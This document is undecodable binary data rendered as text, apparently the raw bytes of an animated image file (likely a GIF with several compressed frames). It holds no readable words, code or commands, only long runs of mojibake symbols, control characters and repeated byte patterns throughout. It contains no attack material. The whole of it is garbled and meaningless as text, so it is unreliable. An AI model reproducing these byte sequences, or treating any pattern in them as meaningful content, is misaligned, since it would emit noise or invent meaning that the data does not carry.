�ٜ�>DD]�M��A����#�\�I�ԇso�?� Q֠�h��ֈ-�h�SXzr�]g�y�K �)�Y���x�r��8�<��k��<�����9��+�@]��n��e��w_���']5�zyr�\�[0F���T��@K=Ә�T��P,M4 �m+MN��HZAؗԛ�\������>�%��eZ.��x0� �u�:F�U��\�0���u�zı* 1�P�do\��\~<R�؝[6���e���Ǉ~�^B�ȥ5���_�@Ņ�4��5x*�E�l���j�["��E�ia����$s�$E��Ɋ��a�o���2�rL���)y�(���4�Қzc ͬN�9��
P2Vf�8M� M����5����:��~�Wv}�XZ��,| Tp�h�se�HKB�j`ZT�s Y��3�W0m�\�ɸcҩ��E� �
_1�����(6:�N^Z˕�<���F���{��T�^���o I��y��s*. ӄ�h���`{���89�.#��Ӆ$�vXn'�C}K�+E�BpP:�/�WoP BpWp�Z<���y�j,������{*9�1�P���R�����a�:l�<;�P��v$5�~,���$Q� �K�ʕP��/P��7�P(]���y�}(v)}��7;D���PeK��J��̓��C� /�3ꮅ$���x׷D���#Ʊ}�/�}>p�-�'0�Rާ�j����\��s�ٙ��IMlԫ��g�S>r�y ���k�b(��e�����z�\��1�N8p��' ����p�;z��=X�ݔ����,	.�]�'F}�H �C���<��.�sno��MM�]�\��\�/��g�q@B�TY��J¸x�_E�!���#�M���J- �5�[K�a=8�D�`
ˤ� ���ha�Pc� �]:����e9>�`��!m���.CN�2-��b�uN#-�ݷ����\ZoAKT_���)	�Ǥ��]Q".c .Pz�e����X|��e;�����.`ۆ0����5�T�M#/K)j�Y����jЫw��ΜP� �N1M��:F��`'`��o��a�,�ޮ:��T|Ͽ��=�z�P���z�>).
�o2��\�KK�T^�
x�Y��" ��Nh�U��N���.�����M�_ۜAKo̫V�����J(�5}t*�������z�P�nboG���+#>�> +o���U�L�ɋՌ�}�x���N���	 ����� ޞ.&gr?y�x<r�v��Q�P��o�X��B@y��>�|�Ua.M��N>�є�3��%N4~Z!��w: =��`ۋ��0 @�x�*#�&�K>��^�uW�� _T�ڠ�|݅V�����Y\����\��~�K\���K ]N>��L�6
rd 	dp��[d(�$pn��%�����T����4^��$;D�۫����1>'L#�4"4$9�q���������c��D.:4���$$:9'��'9gǑ$j�4��9B�hh���2#�Z���""$:���뢤cDD9���hB"�hHP�%�ҮH���i���FSEMٶE�� �&�:�H �v(S�#R�H$���8���I�(5(+��H�N(�W�H`���z�6H���G$b2�(�����.\TI�,'�D	࢞��NP�!�)9]��YpSB�|k`ǟ1;H����X�6E��U 8-2�	�R�5����H۠A��hT[-���%H0�Y�.

�}0�BM����GS�ZN�P%k7CM2�Z�*aA�-�?��N���$T�={�!Ɠ��l�.>��v���(P@9L�O�H;�	X�Qt�H��a���݄)���[��y��@9��"�$�P��Ct��q��'c C���|3Y��@�& -#%�Ñ= ��&���ԋA9$҆X�E~�E�@��I L9��>�%�g׹�*	�H� a��K9�|ꄋ0�0��I<`\@����7F�����&te��D�������i'ZP@C��i���ɨ�ThbE$4���~	i$MxP�2�x�Z;��I���zI@$H��x֩�&x��l����ԐD$(��s��I] Idb��ZFD����l����_ ���C�_�-�܊ �-d�AX��H�D/JХ~G<���GMH��v2�&"��lZZ�Aj��=d	�-tRǸ� ��쾨ɽa�_�N �p�:���$xtl�Α�L-�&8��כ��@p�����\�\���Goʉ��Tm5�P4�ER�0��� a%ds����1q��=u�����}G�_'~�M�P�#�p��9��GY��0Ϫ�!����c�gkʟ�,��9fd��Чd�NX�IQ��o�ct��:U��i�J��j1B*9�`vJu`a������s��Sc����> �fGHB���&��	}��:2P�B�]ߜ6���o�|���Є6< "H�P��Hp��K���;�Gcwۄ8)���!|�b
��!!5�B����X�ø�p�
GY�B�70�B�1@�� � D�ft�ؐ5ArfXb~5��a��0�;��/��w@����?��z�`'��/���џ=����Mx��q�Gv� 3��@ �;�$�/4[�p�Eui�(��a�	���X�dG�	x�
I ��R�6D��3�j�/���cB�:����d.;��4� �B�I�*$��A#��(�!ML��[������� ځ6��	(t� Pg(������C��P{˚{��z�McU��YY�rI��i���@'�33j/
�\����2wA�ۘ�,�b��6ũ>w�Sx�ɝ.�f$|
�-u�ӄZFF�?x��$焲��q�Q��Bk���"x��Kl�2��b�8�)bx�ϡէ� �\35�.����j 
�:Hu������Α�q3;�7��jN]��>�=ъw�t�;�O5�7M��2�&D��(x����C�4E/d5Yeff���u��VaUKLYb�@  !�
  ,   � �  ������1���D��;����D;��7|���������������1���7��|�������������1����Ǚ�����|1������؟������ʩ̂�Ū���������|����|����|�К�H0"U��Z8hG�?�~���ŋ��V,�)"$F�iP?uS$��IC������ [*s��	�2q�:R����]:�^�(r���j5��(O�X{��G
]3sU��d�����ܮ�7S�:t���4K�װ�ƶ��מ�@�EY�0!�s����ߪ�m_�\��d�|�>"�l_��'�J��,���:m�nS��"��{,gA���,�x7��l�Aϐ��6k�������p��Bs�k�ν����Ë��a��ƫWt����7�^���@�B���b�'����G������0���Ä*(`RhH���^�Bh���y�7�(�� ��"!/�xт���|����:8�?�H��
r������8�>� |5
��F�c���(�9B���Xf�N�;�89���_�y�1�$e^	$LZ�&0T �}x��f|5�X�'J�i���Azh�� 1�q|N砥@�g�v2�e!<N�`����i/c����z�m��j���2�`�	�xoR
��z��f��R�ͯ<;ٖ�������i|P�����m!����*� P
#��*��Sr	���︂t�Z��2�%���`�N��8�H7�PD�@�C.����:i�t�7)���k���>�����2!P�
j�Ψ�K
�$��<���c�гϿF�@�����<,0���4)[B��TS \l)�	]��.{���\�4(��25)U�M�B
��t�"A�4Ѳ؂��H ׹#Xڊ����S7`O�AX@7y��A����$��cT0�(��5���8l�� �G�>� A(��L��4 4�w$)�T�F�����Ar� �GO7pc�󿏱���D4@@�7v!x�,���/��.H� s��Z "p��}ZH ��>`0OM�D�R?�mbr� ��@�>�� �֬���Nk|P ��-�����2��Ӊb7�i�����n�^�ׇ�Y�v�Z |�;2@k � �
 ZV���:̸�r8呢=d�@���m�v� � ��'�qn��� ��1.0��+.�bm�P^K�	��m!Q��/�-1\j���� �N�o�{ ��*$W��у��C �� K#��Һ�O��#ŒKZ�r�:�!N`{�ӝ P;��(t�	r@�B�!?��E�B
���*�F��y��/}��[���D,0�w.�"t!\��S�hB�9�P�Λ����jRj�v"D�&
:�u�R� �]8gG�����˃�����!��	��x���A��<BTX4e�'��		4R��,bm��ב�[�,�Zu��Ġ?����`���"0��T$\p6� T��ئ)R(�w� ���8=hԢ 5�L�$����zm4�	��A@�8A!�j��B�o�[D!@�6o�LH!f��}t�
�%Q�8t��oJU�:kiJ�n��<e��׿T`Zp� �������H�ME<��keθ2����_ 7Z�N ��D�jW�\�ArI� jg�)ޠتb!\B �g8� �օF�_�!)2�B��P�(
�7�'�H�j�
�FB���L�8� Wf@ ��'HV4���0!�0IC�7�=��(\W t0��&@�'��vI܇6�ZK�nn�����:N`HlKa�[A���1c=���B0 �,��t]p����[~tvq��8�)Vd|��!�8VxT��\��$���6K�m�?�	
|� �FG�&�AY����?@%&��.�S��8���ni�N�q{VHf���Λ�`
	=�z#��4_�a��מ��>#�n(����4��?x����e׺�"�R���]&0��A�$MG�Ή]B,@s�$8=����9q�A�����>�� c��!��\�l"��heG�H`v.-m/"�Z�,�� �b�o��jṡ�5��,� ���t'5F[�F����[]2	6��(����N�?l�D� �Q�#@�
������(8�wh`�$0�ʨ��r���"� k��C5�"6k6�s����M�- N�@'ΝU���hr��d
��2�6��	"��( �a�? ]����h5ob���2@�ڑaC���8JJ�y������������|X F�Օޝyw��: T��7J�&־;4}�fx�!`+@����5!~c���Rݞ���	����׬"��n:[���q��$�@/e2(�=��nN�������+?	��I� Hwk Q0t�s�G��f�s?ET�n1 ޠ �5d4�8� w`2.   ��o��[�o� l��X P:��>.#�w��Mp\�����3��'y��]PY��:qU?B�7D(�/��TF:t<�0��/�k[��a0sMVB`M�p��~@gFQu]��t�G� ���|Kg �4>��� �S9m&9�v;J�9�a;"�c;�v��+�. a g�bhe8_�`M.`pl���TuM`  V� I@�u X�� \�M7T�  N��Q���N�[Z31Dr�q��sP ��5a(o\��V�a��^�偃��H��;��]c ?�����P�u0�{H�QAP��7R�uJѥ��(�GZZ�4�cn�s�c�	hxD�r.�d�ws��{�%�GCc0C#�/�1�ЊwȎ�8����y���)�m#��G �r(���a���v;@PGu�ĉ�� �tw�`h��x�9�2C�t����4w0K�x ���B� x�c��Td��ZS4q�O�U&�f���B8?�%8��+$8r@{(��Pٔg�xM ���:h1�3<��c ~�w����l�	Vpx�+��
��T Z[���B���95=WAy����3�����D��3���,�r��D�פ�h	�BH�J��� X�`P i�T��:ȓ�X�Pm�3R����XX�2���~=7�&M���v��	T	�21�R�c��x�&��@  hJ�09��tHP\W� �F��Y��H�Dr#Ac:�匸�97x2JE<����,
	3�a�H�9����9�<���)o6H� ��A�����ŀ��yA�f�#(P�mZs�y9��v��`�	��� ܐ`�#�5��p���1*�8e��-�å� :�)�)=zx.�J N@=�P�V�C.eT��H�z2Ɓgc���Z#�~�ed�0�s��J��1jF��9�+9�B9r�������$ &���C����)�����%`xy_%	�ʞ���,�YpP�t*��DTZ�u2���� ��[=��0�'�������J` ����z�0F0	;�tZ|in%�Z�	)zY�@?��T��0��9|#�B�/DǺJ���U�_�O��H�9p�MJs<�s
��g�=f	�:���.A�fJ{������Zz9c�� IV�1�8�R18J�.0���1+�������j� �;.m�=c�X��*+��i䘃�)��9o�ĢbS��X�P��UWd��:��- ��}s[M�@��v�;�v>��*�b�(kZ��458 :��� ��U_e�c�R�U���aJ|��;8%�~P��z���v�v9�
-K���?��nW��:��	�R>et���Jɭ8'��@�+ zCx��4y�~E;Y�	x�T�� ]��6<}9?��>�9�Z-{e8e�4%1�K��ƭ�g��:�M0.��7�E�g�	�Vr�+P�m�|�(�j����/��˘��/��4&( �䭹�{$�a����k�x�B��` H��jH�K�<�c Q���ٿ#��+�n7�[�����P�a�g�n����shH�1��q	���w�T;$&\ ^pG�l>�`@,�v��1|��
ޤ� hg�aye�X�U�4��5��R'�#����4���y�\~�hXL����(��ǚ7v	���M�U&V��wl�^  �* @xv+���9�:�t���e]C1U˽fZ:�W�jE�E@����<MP�0�wh ���{���u:�5�f�_�� �����W�c`�Z@�r��f:r�L{���a�D
� M�R�\"�wM�o�{�&���2%�99X5��̂ ��u9����rJ���T�y���Sj��@�9�a{�{�S~��i�;���)|e��L���� ���K����0���:+���\��y�2:丼�`��J���Q��d���)��	tY�
�5�D���;�� -m�i�sJ5�3��]&p�*
���[��/H�;+����pSݐ[� �#�����{���h.������ T`� �4X�>7�,Ѣ�v<���[��^|WɃ��bJ�Z ��h;p���	F�׬Zp��B<=�c��Z��9�R������X�Կ,O�/7�˥8����a��V�\����Ā{�}ن���U�MҐ��[Mg�Fxc��)Bp�t��m�@�=ǹ�ɦ�6��b�[íְ}���	���o �¶ߞҗK<�]r�d��ۗ�Ӟp0�.��'p�Ӷ]r����V���]��|�����>�������> �rz����%�h�ڮ&��[�9� /����-ށ�֍*|�����/H�Ol�{�w����x���#� p�ؼ�c �#@<3�T��9 i�;�ݖ��1=�*|�\8�my'��G u����;�.��fM�U��[:p�y�4���Ї}�1N 3���7�,hf��J�@�͑�̧|H]61M0��I̐��i����{¦�%��vL�����0�	�C��[}�w��ʺ���o.
�K�@�����v{@0 � b��/���n�NTp�T��].��S�液���K�����{�jh;��j��}9x�Y
D��K٭M�^ܞ@s� �nɅ�M��F�#��>��ݞ�ԑ0���s���{�6� �^���.� �����uHe���^�^�f�6�{�����a �"P/ q��Uĉ�㭶��+.��4@�0u���0M�m7�j��࿀�Ό�0�d�o��O��[:�{?O j ��+e����J��W�q�`ιS/�V��<��MS������E5�'�M	� ���M�doo5��#��Z5�:��,����P\�����E����B5U
oc����[e��dH̸g�p� ��{�X�m�'�MP��������3�Ԟ̏�N������K���o� X%��w=��e;����?�h��FZB'�B'#Z�Z���9'T##[cc	����:�'���c�����DZ9:�$�44�����؄"������E�F����Z#2�::'2�����Ғ�� C��@��O�9����* ��� �9"DB���l$Č�)�^��+��k�n����^�y�F��$@Կ WIHP��!�:̱`�"+�e]��&VB�P�j`6%D���z�s�y�x�JAH�~G4�PӃ�1���VBDr\L��M����f��?4me��П�3gC��Gؽ��#pW��(���p�$z<l(�����WE�o��ҟ9�?C��m���&D�M">�[��B�#�:p@����5�ŏw���\@0HH1���&�U' '�@h�14Nb�d��xר�&44��!�#�x�pS}{B�%Q�C�-h�8:�̈%-tP�Y{�C.f5�9��A��$�=D@�W��eI������X"�#��#2P���gUC�!90��M�y�,a��k��i�u��"�4�	t���(��������F��Z�IH˜�l�Y/�EH�X�ÎM,����Y|,z#���X4��4� �MT1@z+ij�MHJ�ZH@�F;|D��r"!��c=�,@Jrm�X��Z���
f�+M�\=Π�:F���x�]3��i.��2�!A���}�I��"�����F�+��@yX��sl����.��a�fm!�y��io&��!�����7�s�rHwH c.�&���m����f��| ���TW���HMuD�����JPl1� �n"G=b�Z2m���5���m@�	Vi4Z�x�28�5�W;���� ��!��c��VC.5䄈����	�����C�bs².(���w02����Q4�ܻ_2�G�Q�5`̀�y��{�y�'nV�XZ�F@lD,-3���J8�x�����3!>'SW=س�W���������Il��\��8�-{�1r@��nA1#J!!��.	x�� .4 
�Ýψ���c��Dr��-�b| ƠƇ<d�kR�Z�@�5�sT��Рt�����?� %4����,��J8!��8B@���0��Zh F�A�M�p#M���H�bz�^��8��aZЁD`�(��t�0�a�� S��� +�A���R�<� ��1d����$ �*�sG
�j�$b 8H�R,��UE`|�&hA7Q,�G8��І9�.~�x���X�`BQ��MYB]����>fL�cy �.oy=�Ep%����
"|��D���b��T���������p�Uܰ�1'0h��s� ���_cx�B������"��^4� T�'iW R>�`8�@jً
,.w6�X��P����<yyD_jO,��Ї68� �	�@�Ln�u���P�Z!s��(S�
����Q	6+�e����<���]��IT�P�5d�����Nb`�FuH[w
���v}�^��Ծ�����ע�1Ɠc)U��1{�hG��0��@Y�Q���CDA�"�.���2�V�Hϥ��aΈVK�����6X�NT=�P�zqvV CȈ¹n���MjM�>�t#�l��:9ۚ�a'���$\G-�So�V=t�s��jȋ
tDw�]�hS��j-�}�)!rH��������Іh"�Nh���ɋ*l$� �	���r�WA�"��"��"����72�c�HH�������ʽ��7���k �5A��C�6#7�^���=&��(^�	 �b��51/@�$@��&�jǼ5#Fte~��8�%
��Bp�V=�
�Y
�����1i̙-��R"�%@x�y��.Nm���j8�b�0��\S�������I,{�]$��Pk�I��x�u6!N��¾��g� �]�i���5Kfw�}�3�� Ynb����b��I,�����"BiGF������u��5��]`��+�����#<e �7�<�Cp��^4h|A��~'γ���7�����"_8F�p9o!�x��k}�(�.	�4����E+p��6�-r^������^�2�Y��6�U��xnP�$ظ�l���l�]�"�gc�ͫ" !�
  ,   � �  ���������b��b�<���b��� ��������������3�������3�����<��������33����Ʋ ć���������֐�<�����ڪ�����ͳ���Ե �ܰ������ �����������E����ʓ>h #J�ԯP�i�1�� }�&�����CC�qʕ0޴�#c��XLڼd�Z1�'I���+e
���P��f�ә��=�C��:ٱ�9hLO�#'�+���h�ԗ��9s�@6=����[�1��U{��u˗�X��Bd�I!��f�]���8�ʸʨrԚ�3��y_!��v&,xPsߣ9o�Y-1��5��rGZB��)0��ٴ��'����0+�����УK�N�����ǘ�}����N�������cB�; ��?�����׿^����' �'��%�`~7(�^ ��wC �_���x�m�]~�uH�{DR�yR_��0���W� 0(H��r�y3��O��9(�|��_;���y%�x^�>��#����"8"��� F��1�GH �}f�Wzi��B:�%Wָޛ��%0~U� {��G��,	'(~�H!\6)��CU0�L��bh���x� D�@ĉ�ᨦ!�bh�٣ e�A�y�v)�5�I��Ԍ�($��2*�	�:��]r9���:�؊l���J���&����*��!�D6`M����-!D1.��4{�|B닩�.Xm�̇��^�-��Z�h��6[n����//:ɪ�]yb����y����Bn������@A�Ȃ�L(0!�2�Ԋ�*��v�p�@���<w�q�;�,$��ɂ�+t(�N�y�Fl^�\B�)�F*�t!=����H@�E�{���ڐl0�km
�I��ڊ�� ٠݌��b! �hk c ����Ǯ� T ��7��v.���
YC"��t��sl��]9�k��������=��uR"�ֈnM��qG��^q�iON4�V..ʶ�o���;�"�>�����)w����e'.��DL����=�s�}��i)0��N׸&5@���dG4�-�r�{��@7>�x�����:&��s���$�6p5 v���W��M�m%�DQ6�`���V��@ "����P'6�g�z�'$'.H�l�QѠ?���0VD���V�lItֺ6�륬��#�}!�?l�[�á(.І&\1~�"��ů)���a!����h9��\��kO\��E0Np��!�c���!�.���BJ͇aTX�xF�l�/9Ё�@�%��4�)�=�����yb�r$��H@�&l.i+��{IF`b�b1�Q�V������x�`&	hy��uRi�SV5٦M4��C��$�AE& '(':ѩ�� %��$��yz�d�$bؼ��� ���� ��`��A�������F5��ل�.z�p� �@,) R�@x@)!�@�t���beK�&��X����"5��π�3�h��i!��H@������� ���I�g!�h�BU�� �\�Q���Z�*�f֒syj���&���g�jS���-�((�0-�������?pU�!E�0 $~
c� � �&0�Yk���������5�%>a� H�?���@��!�Zݫq)��� 2  �*@��5�� �ʸ_JO�0�n/
W�����	 d��b�Z� �+��F@ Z @5�.V�s�����M�E�mER:E`�l�!z )�LS� Npΐ���Y5�|�{����`��-p!�����.0��2���b��O<�c��g9^x�ՂN ��u����rka���$p�;p��1>� x��d�1=g[�K��M�[#[DAl��>2���"�"�,	<��)���H�<KdT���Q��� �IC�g>��P���ng��L�-����x*���T�� �s�_,kOmI;]��6a�x��`�`���X�74��	#�vpkS<W��ДoG�dtU�Q6Ĭ �w�炂uwͅ���H!�=lA����� ܼ��j!ڠ�j���Xi{�K�*	�	o�����+��69��� Q���,�ヰ�F�ƥ{�'Cy!��9�����;Z��z�u�}�kk�En\��_m� X.xfH��B[�fDL^�u$�-n1�A�QIZ��1�B�7��o��� ��*s��V䲗ۀ����������2{�	��zT�����C5�07�ع}?o�}��`e�:�O��B�7�]��
J�B2P�?`���{�~�|�.&����z������ᦳ�]��!\ ���7�Ћ���U�]g�B�^�>���XhzP/o��*��W4�ܵ�.���4 �.(:#�	��ׇ��S�It��� �vt��qXPuP���}�zf`G�}�S^2Ax2p��~�g M��Fh�5�`b2p|h�'h#t>�]C��q{�qz�w���zX�z�}n7Cf�hx]Gpؖm�wYB�Y#X\"X�5�x��'}r@%c0��>@V1�3VfJl�gzz@��z`H@B7T4����wx�fj��{�x'
��]��$S2$�'D�<x�b�Ј��ki� X`}}pw�h8l�t�;!�H��WdG�m{�^�PN��me7�B��h��D�rT\�D'{Zp�p��X}�8�ȃ��w馋���[p���m�L�gS֊� �'H �c��,O��8�3S%\�Gn��`��8�w�f�Uq��� ����Xj�gp3.pI|�{�p40D+�� �M�En�uY�u��N�q
�ח�6��pA�Gr�u��~�7=#& �2I��o�Av,P�M0@��'�Ј9�L"`(��� �T@h����-�"X�(g*I��	&0ٓ4)�@HB����2�S�����GyP��wN̔"0��])�D:�?�pF�B��~8��9�![ٕ�`���4�C'�O# ��n��	Ye��Eh:�i�S�
�\�撶U�T��3v!ƕ^)T�C&�.$�6$3wV[JF|��\�u�)��'ظj�6�pH�<[�lS
`<.��rEm��F��6�ҒnW�i��&�id���L�&�͕���3i��$K{({�h�xI�TH�V	U]�@�9�va,s~�92��:�wF?�R{�C�5!5h�)
��i����u66��IE��r??�C	�Q5���F,yd�a����%�8�MT6{� M�S�)h4�x�'`hLF'J�uM��h��9��9&C^5���ā��3�ӣ�ٓ2��@H�4���[Z���Sv�U��\S�s��gS��ND�A$�|2�܃=�2`:^��@�H]�X1��*[ٜk��ZpL˸�  �T�v*zk�9�'P�6���R�P p�r��#F�#W���E����E_D_tB�ٖk*����V6E�^�g@vZR" v�x� e�dSʙ�6;�'x�V1u�@�1���bŊ�������s^sgiڜ/uL��l��^�y>����>Rp�I*J��;�V[+>׳5�70銫���2�`�ۆ�m�)x!�l"3=ED .�N����: �ڤ��v���� {9[���W���L�Fʨ^w�H� �Ya�^ۖ# <5�c��R��Q��+�Ҫ�gN�I�S�^��:�U;��6R��
\����H�V�y{<t~oٱr�M ��x[�:��: � &�,�W��mL��e'�`�7��J�4js?u���`�����gU�	�["t�oٕ�ӔK��PK :0�	 R �&�  ۤ$��j����"d8�f8�++�cL p�ey�t��B�ㅹ;@��ؚV	Wц�\)�Ӟ�e�O��%%&��&������Xv \�4[�|�o��;��&B�u4�h����d�'�������=T�1�6�ۗP������ �+�.�~�g0���5�9UH]�ֱ9��m�b?�*BDa��� L^�p�-Z��<�yK2�h �������&&BF\K�
-;P�hg�N܋FL���Ă��4�u� ]ٖoɋ ,�1m�n6\�֤�p������LFy�XS��(�G�:�}8���[�}��[{��nɋQ,gvC��!���5l�8�*ZЬ>�����; �

�i��8^��N��>`No �BY|b#U��09�ۚ���������ą I4�8�ɑ\���F����x���>�K�ȉ�U��ۋ\�myB��0�����r� P�i�)�  �\�@�l���Oru+
��4�(C2&������$R"�����å�'���|����v��=��%
ψ�a�T_�~-� ��֚�r�΀ʠ�䢴�4�lƫ�E�N��L�����"XNPzN��]v0���-=�[Tp�1+ D[� B��P_���uE���Ŝ.��0�N��6E����1]\$����L�ԛ5����%� E���\?��W ���&\�<&��|��gxK�N���U���E��CAd,9����䤳y0mQ�ӫHh���}\�K-��ԄvZ@qЋ ���R�@���P��uNL}�y�]�v(��D��ґ�2ʺ�e�X�N� KB��j�/�S�MRo��!��`���9�Kv'�@���E^�~����C�`L�����]\�V�O��9'>#9�pN���7���6�L�d4��$�M�j#�z�W�-|�ȕ�R�q�d	 ��Bp��M �-Z�<��mx��d�1�D>�z=�a(�n]݂��K�$E���#�M&�y����F��#�oǥ�%��ss<�%Zp�ߌ}V����
�:�����B��A
NV�ݤ�6 |�?�"P	�=]͞���L\���x�%FQ�`M_��o����yyB��x�H�������?�W�ȧ�=_�M�==a�`$P=)���u�j�L���,$����\��>ܔ�C�b�;�>�՝��ࡺ��>���P\{�K���<%��	7Fp�m�=y6v�������뜜���~����?��a4A���ٝ~@J�S���˺,���T������� ����L� F`�F`^i|��	��Nߍ���ݤ^>���I�P�⠲�?ޓ�:uٗ��	/��{��e�-=_%e�O�5W�V����h#�%n�m�~��-Z�{/�<�=�ȥ��=�20[ r=�9�ɫK��k�8�C�j��+� �!��Z�d�[�~m	 ����	@�m��ߜ��^~��-�J=VeO��-=�"`�+�q�YO�&�Y���+��_�$�YΜ���z�ʗE^��ʅ��N'���p�_��c9�,�$t�݉�R ,;��5R��ߧݡ*���j�6��%_��^gta��> �� �N�_���-��:B9':�$�$j44"��h����B��Z�Z#	@�=d��������D�D4�	ƝB�"��4��''���9g�g����ʛ����h�2���#�&�y��������0���Pq0�Ϲ?��uB@!:2j�����9<CC��|| #�;Z$49D�O{y��ܹ��O���C�Չg�6���P�i�h��eX#�tR����|�x��&�h.h0�DN�p�ւ�EKЃ=�y�BE�R1�đQ�?����0�ܲc� F8���B��񇴖�,@䏉|rcǅ��.�1c=r�Ac+����QJ�àO"���05������C���B���N�Z�w4S�&2��,��y6 @�vn ���DK����ʮC� �.a�A6�AD��1�`0U�	QM5��`�<d�Zz�����ħpT�%�6�G,a�BipQ�!V�G:V�E.07�U`�*�4^y6�O :��=�b�`�,��(�T% i<� ]4 ř�HWK@�`��=��/�����$���`��M��!���p�$a��F
�8�'`�i��#�M�cYt��i�-?�'����	��A�'����<���f@���H �:~B�2�&�|�a��{괷�EjHa.���	���HJ$��J񇺤H�n]�1F�q�UD@;��㎟0I��zR �"h-&4��1̘PC��V@p����g6��\�art4��2@��'�;����`&T���T�p�)}ԁŘ�񇑴IJikcD�Ś�<�e�	0�i�"��wJ����-ρk�N���Ec�+o��LH 2[��A�]���!�������M���:�i���MNm��f���!GDz���}B��̋�����Nj!u!·N�.
-���-uT��!V(a��B!0-��ӿ��j@�q�p���������捤$8>?���z�J�I8!�͂��;?}a�Xa���?hS:���}2 ��4 IA�Џ:����@�2ڬ��'|S�i�:ZL ����3<�Z�jP
��0��zU 荃�`���8]��:~p
es�(x!cm@�	��,����!2�]Y�h���4Ā��#\��T�.�	a�B2P�?h�z�c-��13!]h���k}	J�q!)ԹRp�����Bt�" �,`AX�"�>��]�o�Qߎ*ЯE��]]p���+OR�I��)�K,x�MTx���}K)�ȣ�ȕ�����\%��������K]�x0S�hs� �Ôi"ϼz4DVBL�%`Y�mz�q��`�\Z��M�Z����n:�ԑO�%Dw�s.!3�x�:�ђ;����`3�ot�%A[W5&�Lb/�d�ִ��b�Ho��Ol�8ũ���.�R����Ѕ(X!	��'z�������g�����\,�)/tҋ��� �Nwz2	���>�ۙT81N��kR��+�X���Z�%�\�dƒ)���խ�t�ElXI�1��$"'[K�(��bN��! `#��L{Ud��z���ol
 !�
  ,   � �  ������1���D��;����D;��7|���������������1���7��|�������������1����Ǚ�����|1������؟������ʩ̂�Ū���������|����|����|�К�H0"U��Z8hG�?�~���ŋ��V,�)"$F�iP?uS$��IC������ [*s��	�2q�:R����]:�^�(r���j5��(O�X{��G
]3sU��d�����ܮ�7S�:t���4K�װ�ƶ��מ�@�EY�0!�s����ߪ�m_�\��d�|�>"�l_��'�J��,���:m�nS��"��{,gA���,�x7��l�Aϐ��6k�������p��Bs�k�ν����Ë��a��ƫWt����7�^���@�B���b�'����G������0���Ä*(`RhH���^�Bh���y�7�(�� ��"!/�xт���|����:8�?�H��
r������8�>� |5
��F�c���(�9B���Xf�N�;�89���_�y�1�$e^	$LZ�&0$�GNS��Il�W��Uz��~ZH��HjM�JYJJ�iXH���(�}�=�i��`������vnY��>������*�E���j��z� �������X�5c1�F�ҀJ���f�������:.���(�B�(��jH��l	��Ie��QA�P��o6cİ�u�,p�����'��'!��
��|h����N�%(������N���R���2�%������*��t��j�(�sQ�[
�)ӹf�����PN! o� OC�3d�G�Pdݯ>2m��J��^�u!I�`���$��>ZJ
9mAWS�A��w<MH�*«`G;HYR�\[�����0×N��b���H��}�m:��t��]�m��V ���S� ����Ҵ��]r�$�{ۻ���OS�G�~zA@]�W[ȴ;�8�_ �7��ݻנ$_��uM����w���� �+�d( !w���� �Av���u����|uq��5
U( �;�&@� ���` ��?�������V�W
$����E�\���
�܁�i4���	�o�NxB&�L�<NV0�0 7�g��r�V��5� ��@�7��i @���	&H@N��Ԓ�>X����1�H`��آ'����$6"7F�9�~� !��8�����[�f!	�� �� ��e j;�a!�hHD
x�\�E�5�AB� �� Y(�oA&��?��}�Z:F�?��AzQ��$ Cn��I[W�v9�^�ӗ�� ��N�1p�te��W��<������r����Ҍ��sԗ��',yAdZ�l�f����9����2��Mj��ٌ���XC[�a;��AW��^���}؟X�<t�
x� �y��8sg�k�@����b�>AN^�sv̚��Rh"�}��'J�O����)CQ����@�\x� �4D\�pǩ�q7��J8HJ~� �<�)�S�m2z����j���>�.ǫ+"�a�Ýfy�M������3�JU��C`�F��MgA���Z�?<O�d��t��?x�m ��Mi)2����g% �8Z��N��9�
	@�ӄ8BgBt��a:�`�ء� � h�^A����è�PHL����AM`/��:Kq���! df&�7G"��� N���� D A� ɫY8���^c�̝i4��FA$3p�X �z	��b7��t��nE� d�b:���а6�d�PҢdR#��/�	�*5YS��O�|�k�EQ�Z���)3��M`½%��:ox�h��*0�&@]�V���Y�Ū C4ט+ �<p���"�%�� ��D�ӏQs�	~�,y�H��E�l��� '-�p����5ȸr�ʆ����Eqo�d�/��	
�茕���YEGQH����0�S�m�n�p <�]��hB�-rO�U��6E�bM`�j��� �V4� �oi!�ЧY����K�D{���ְ�5�mP@9p�0�`vA�M��Q(@sQ�q��f]���Yv������4�����Ի� ����$Dȋ�Ld��z�B�<�d��6�р��98����5�>!�0.�\��i)o����F0��f �����3��0{6L���Ala���4 b����'O��{@'�� d@�} ���0�x�\ �-swЖ�]h.DA��y�]��7�JVN ��2��o���K�A'�
@�^5տ�u��`�F�p	u�p�8�P��O��T�r����n���hM�طΖ�|��,��{�+t�pױ��� ��^��d�a�wuB�y\�}9$6�1t\@ V`��z3�W��r�UW�hA�hw�?s�J�V� ��hw'P��v��g`cyD��|! �g��4 }�7 아`q���72V3�>�0z�h^��� JЁ Q @��K+le�_߅`�DxF?��G"�5��W�"|�=(Lp0��x��;�.E�|���T��'�[�uZ4bFIܤnF� �����a�m���8(w�F0O�h $B7P��L�t�k�0# �6���W�(��1a͇�uvjI��P}��M�y��.��v�c ��V� �H��I�`Vpk�` 9�k��\P� �SѴ3A�?~4B�dX1%BH%;����m5>����`c�|�8 �6}�F�p}�1�� �'�(�h�`���hp\�n�3c'����<i�8E��7ht��E��W6v��C0�/��Ƅ�j��Wwy'�u�}��}�S-w�=� ��P������b�@���ZT��Q��h���N5�2�nM�~X�440@�H�0:�|I(��^h��K�u�8�/����(9�Vx�n�(u�n�X�!I�#���Hf�5T37p� Qrx�P��h�u��9w���54������900��yy�V7��՘}��/;�8�#H���XP\��up`s��!i���Ie�)b�R"qS�3e�s�� _�@���(|�xE��@�I^2�t·�Ih������MY�*ٜ�r$sG�g�`�y`[I��邤8�0�"H 6"6��Y`A6B�@Q~#B1p�#V�@��y]���I�� �F J�hu�՘��R�c�8�>��:^Ё��A����T�������C$�;�� �����'�"�8eiX��PC�p�Ѳ ���g�O�X�q�yH��8�s�q�;
�/_^ph^Y��a��	���2�2kV�9��iI��	"6\�C�����X����N�<y�����uM����sG��x�Yh �mP�G�#� �3����I`�S�Jb$*b�c=fj��t�fYk���L����5D�Pauju�jqʔ�i���Cc4_���"MpG֨����P�J��r�u���j����F!h�*k�6��"9��2����Z��|��+[� Z jn(��ה����~�H�t@q%��� +�����* G� PjM���
